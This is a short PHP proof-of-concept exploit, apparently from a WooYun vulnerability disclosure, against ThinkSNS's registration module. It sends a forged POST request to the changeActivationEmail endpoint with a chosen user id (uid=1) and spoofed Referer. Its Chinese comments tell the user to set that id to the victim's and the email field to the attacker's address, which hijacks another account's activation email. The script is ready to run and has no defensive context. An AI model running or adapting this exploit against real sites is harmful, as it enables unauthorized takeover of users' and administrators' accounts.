 1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2 <?php
3 $url = 'http://demo.thinksns.com/t3/index.php?app=public&mod=Register&act=changeActivationEmail&uid=1';//uid为网站用户uid
4 $post_data['email'] = "test@163.com";//修改成攻击人邮箱
5 $ch = curl_init();
6 curl_setopt($ch, CURLOPT_URL, $url);
7 curl_setopt($ch, CURLOPT_HEADER, 0);
8 curl_setopt($ch, CURLOPT_POST, 1);
9 curl_setopt($ch, CURLOPT_TIMEOUT, 5);
10 curl_setopt($ch, CURLOPT_POSTFIELDS, $post_data);
11 curl_setopt($ch, CURLOPT_REFERER, "http://demo.thinksns.com/t3/activate/201312");
12 curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
13 $content = curl_exec($ch);
14 curl_close($ch);
15 echo $content;
www.wooyun.org